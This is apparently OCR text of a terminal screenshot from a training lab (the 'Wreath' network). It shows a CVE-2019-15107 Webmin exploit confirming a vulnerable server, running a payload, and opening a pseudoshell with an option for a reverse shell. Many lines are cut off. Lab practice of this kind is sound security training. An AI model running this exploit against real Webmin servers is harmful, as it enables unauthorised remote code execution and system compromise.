 — Konsole <2>
File Edit View Bookmarks Settings Help
CVE-2019-15107 : CVE-2019-15107.
Webmi
[*] Server is running in SSL mode. Switc
[+] Connected to https://10.200.99.200:1
Size: 40 x 20
[+] Server version (1.890) should be vul
[+] Benign Payload executed!
[+] The target is vulnerable and a pseud
Type commands to have them executed on t
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full revers
#
CVE-2019-15107 : bash
[saltinbank@parrot]─[~/wreath/CVE-2019-15107]
$
Size: 116 x 56
GitHub - MuirlandOracle/CV...
— Konsole <2>